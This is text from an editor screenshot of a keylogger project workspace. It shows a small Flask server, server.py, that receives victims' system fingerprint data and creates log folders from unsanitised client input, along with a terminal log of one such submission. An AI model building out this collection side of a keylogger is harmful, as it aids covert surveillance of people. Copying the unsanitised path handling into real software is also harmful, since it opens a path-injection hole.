 EXPLORER
KEYLOGGER (WORKSPACE)
Keylogger
__pycache__
data
Keylogger.code-works...
keylogger.py M
macOS_runner.py M
server.py U
Windows_runner.py
OUTLINE
TIMELINE
1
58
1
keylogger.py M
macOS_runner.py M
server.py U
keyLog.txt M
Keylogger > server.py > init
1 import os
2 from flask import Flask, request
3
4 app = Flask('app')
5
6 @app.route('/', methods=['GET'])
7 def hello_world():
8 return 'Hello, World!'
9
10 @app.route('/init', methods=['POST'])
11 def init():
12 request_data = request.get_json()
13 print(request_data)
14 os.mkdir("logs/" + request_data['osName'] + "_" + request_data['osInfo'][1])
15 return ({
16
17 })
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
bugpy/launcher 55609 -- /Users/pzcuong/Desktop/Keylogger/server.py
* Serving Flask app 'app'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server ins
tead.
* Running on http://127.0.0.1:5000
Press CTRL+C to quit
127.0.0.1 - - [26/Jan/2023 22:07:01] "POST /init HTTP/1.1" 400 -
{'osName': 'Darwin', 'osInfo': ['macOS-13.2-x86_64-i386-64bit', ['Darwin', 'Pham-Quoc-Cuong.local', '22.3.0', 'Da
rwin Kernel Version 22.3.0: Thu Jan  5 20:53:49 PST 2023; root:xnu-8792.81.2~2/RELEASE_X86_64', 'x86_64', 'i386']
, 'Darwin', '22.3.0', 'Darwin Kernel Version 22.3.0: Thu Jan  5 20:53:49 PST 2023; root:xnu-8792.81.2~2/RELEASE_X
86_64', 'x86_64', 'i386', ['64bit', ''], 'Pham-Quoc-Cuong.local', 'macOS-13.2-x86_64-i386-64bit', ['v3.11.1:a7a45
0f84a', 'Dec  6 2022 15:24:06'], 'Clang 13.0.0 (clang-1300.0.29.30)', 'v3.11.1', 'CPython', 'a7a450f84a', '3.11.1
', ['3', '11', '1']], 'appName': 'Code '}
127.0.0.1 - - [26/Jan/2023 22:08:09] "POST /init HTTP/1.1" 200 -
(base) pzcuong@Pham-Quoc-Cuong Keylogger %
Python De...
Python
master* 0 0 Ln 16, Col 9 Spaces: 4 UTF-8 LF Python 3.11.1 64-bit Go Live Prettier